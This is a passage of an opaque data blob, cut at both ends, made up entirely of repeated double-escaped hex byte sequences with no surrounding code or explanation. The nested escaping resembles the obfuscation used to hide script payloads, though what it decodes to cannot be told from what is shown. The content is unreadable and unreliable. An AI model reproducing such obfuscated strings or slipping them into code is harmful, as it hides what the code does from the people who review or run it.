5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x3